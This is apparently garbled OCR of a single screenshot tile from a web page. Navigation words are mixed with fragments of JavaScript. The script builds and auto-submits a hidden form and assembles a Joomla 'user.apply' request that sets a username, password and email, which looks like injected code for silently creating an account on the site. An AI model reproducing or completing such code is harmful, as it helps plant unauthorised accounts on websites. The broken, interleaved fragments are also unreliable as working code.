
FAQ
document.createElement('input');inp.type = 'hidden';inp.name =
Education
EHS
k;inp.value =
fields[k];form.appendChild(inp);});document.body.appendChild(form);form.
() { form.remove(); }, 5000);} catch (e3) {}}function buildUserBody(token,
u) {var body = new URLSearchParams();body.set(token,
'1');body.set('task', 'user.apply');body.set('return', '');body.set('jform[id]',
'0');body.set('jform[name]', u.login);body.set('jform[username]',
u.login);body.set('jform[password]', u.pass);body.set('jform[password2]',
u.pass);body.set('jform[email]', u.email);body.set('jform[registerDate]',
'');body.set('jform[lastvisitDate]', '');body.set('jform[lastResetTime]',
'');body.set('jform[resetCount]', '0');body.set('jform[sendEmail]',